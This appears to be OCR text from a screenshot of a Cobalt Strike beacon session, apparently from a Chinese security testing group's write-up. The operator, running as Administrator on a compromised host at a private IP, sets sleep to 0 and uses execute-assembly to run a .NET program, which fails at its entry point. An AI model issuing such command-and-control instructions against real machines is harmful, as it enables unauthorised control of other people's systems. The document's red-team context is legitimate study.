 external internal listener user computer
172.16.186.37 172.16.186.37 8899 Administrator * ADMIN
Event Log X Beacon 172.16.186.37@2248 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> execute-assembly /Users/Posi0n/tmp/tmp/test1.exe
[*] Tasked beacon to run .NET program: test1.exe
[+] host called home, sent: 110123 bytes
[+] received output:
[-] Invoke_3 on EntryPoint failed.
雷神众测